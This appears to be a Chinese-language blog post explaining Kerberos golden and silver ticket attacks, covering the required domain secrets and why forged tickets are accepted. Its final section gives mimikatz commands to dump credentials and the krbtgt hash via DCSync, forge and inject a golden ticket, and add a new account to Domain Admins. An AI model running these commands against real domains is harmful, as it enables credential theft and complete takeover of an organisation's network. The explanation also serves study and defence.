

- 黄金票据就是伪造的身份票据 是伪造的as颁发的TGT 身份票据

- 白银票据是伪造的服务票据 是伪造的tgs颁发的ST 服务票据

黄金票据

- 与KDC(密钥分发中心)交互 不与as交互

- 黄金票据伪造的就是TGT1 和TGT2

- 条件

1、域名称

2、域的SID值

3、域的KRBTGT账号的HASH

4、伪造任意用户名 - 为什么能骗过域控的tgs服务

- 因为伪造的是TGT1和TGT2

- TGT1中包含的session key(as)是伪造的 客户端的ntlm也是伪造的

- TGT2中包含的session key(as)也是伪造的 客户端信息是攻击者信息 域krbtgt的ntlm HASH已经知道了 加密的时候是用的真实的ntlm

- 生成的认证因子1其中的客户端信息是攻击者信息加密的方式也是session key(as)是伪造的

- 在第4步tgs解密TGT2的时候 得到的是伪造的session key(as) 用家的session key(as)解密认证因子 得到的客户端信息是攻击者的信息 与 TGT2中解密出的信息一致 接下来的步骤则都为真实了

白银票据

- 不与KDC交互 只与服务器交互

- 白银票据伪造的是tgs发送的ST 服务票据

- 条件

1.域名

2.域sid

3.目标服务器名

4.可利用的服务

5.服务账号的NTML HASH

6.需要伪造的用户名 - 为什么能骗过应用服务器

- 直接伪造的是TGT4和认证因子2

- TGT4中的session key(tgs)是伪造的 其中的客户端信息是攻击者信息 加密的服务的ntlm是真实的早知道的

- 认证因子2中的客户端信息是攻击者的 加密用的session key(tgs)是伪造的

- 服务器得到TGT4和认证因子2后解密TGT4 用的是自己的ntlm 与攻击者早得到的是一致的 所以解密成功 得到的sessions key(as)是伪造的

- 用伪造的sessions key(as)解密认证因子2一定能成功 得到的客户端信息与TGT4中的客户端信息相同 就直接提供服务了

黄金票据利用方式

1、在普通域用户中使用mimikatz生成黄金票据.kirbi文件并保存

要进入猕猴桃所在的目录 管理员打开

privilege::debug

lsadump::lsa /patch

mimikatz log "lsadump::dcsync /domain:xiusafe /user:krbtgt"//导出NTLM哈希

kerberos::golden /user:administrator /domain:xiusafe.com /sid:S-1-5-21-3818247987-2711466351-3365387365 /krbtgt:5eadd5a4f3a4861f8e887310db890002 /ticket:ticket.kirbi

/user:需要伪造的域管理员用户

/domain:域名称

/sid:SID值,(这里要是使用系统命令的话抓到是这样的SID,最后面的值代表着这个账号的SID值,注意是去掉最后一个-后面的值!)

/krbtgt:krbtgt的HASH值

/ticket:生成的票据名称

2、清除票据

kerberos::purge \\清除票据

kerberos::tgt \\查看票据

3、导入票据

kerberos::ptt ticket.kirbi

4、创建域管

net user a !@#qwe123 /add /domain 创建域用户

net group "domain admins" a /add /domain 加入域控组

黄金票据与白银票据的区别

获取的权限不同

金票:伪造的TGT,可以获取任意Kerberos的访问权限

银票:伪造的ST,只能访问指定的服务,如CIFS

认证流程不同

金票:同KDC交互,但不同AS交互

银票:不同KDC交互,直接访问Server

加密方式不同

金票:由krbtgt NTLM Hash 加密

银票:由服务账号 NTLM Hash 加密

标签:银票,session,票据,key,攻击者,金票,伪造,客户端 From: https://www.cnblogs.com/XingZin/p/18093059